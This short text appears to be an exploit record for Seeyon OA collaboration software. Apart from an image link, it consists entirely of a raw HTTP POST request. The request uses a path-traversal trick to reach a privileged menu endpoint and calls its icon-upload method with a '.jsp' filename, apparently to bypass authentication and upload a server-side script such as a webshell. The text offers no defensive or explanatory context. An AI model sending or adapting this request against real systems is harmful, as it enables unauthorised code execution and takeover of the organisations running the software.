 POST /seeyon/autoinstall.do/../../seeyon/privilege/menu.do HTTP/1.1 Host: Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506) method=uploadMenuIcon&fileid=id值&filename=testqqww.jsp